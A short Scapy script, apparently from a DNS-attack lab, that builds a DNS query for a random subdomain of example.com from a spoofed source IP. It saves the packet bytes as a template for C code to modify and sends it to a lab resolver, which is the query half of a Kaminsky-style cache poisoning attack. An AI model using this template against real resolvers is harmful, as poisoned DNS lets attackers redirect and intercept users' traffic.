 1 #!/usr/bin/python3
2 from scapy.all import *
3
4
5 # send packet from a random src to local DNS server
6 IPpkt  = IP(src='1.2.3.4',dst='10.9.0.53')
7 # from a random sport to DNS dport
8 UDPpkt = UDP(sport=12345, dport=53,chksum=0)
9
10 # a inexistent fake FQDN in the target domain: example.com
11 # the C code will modify it
12 Qdsec    = DNSQR(qname='xyzt.example.com')
13 DNSpkt   = DNS(id=0xAAAA, qr=0, qdcount=1, qd=Qdsec)
14 Querypkt = IPpkt/UDPpkt/DNSpkt
15
16 # Save the packet data to a file
17 with open('ip_req.bin', 'wb') as f:
18   f.write(bytes(Querypkt))
19   Querypkt.show()
20 send(Querypkt)
21 # reply = sr1(Querypkt) # we can try this if we try with an existing machine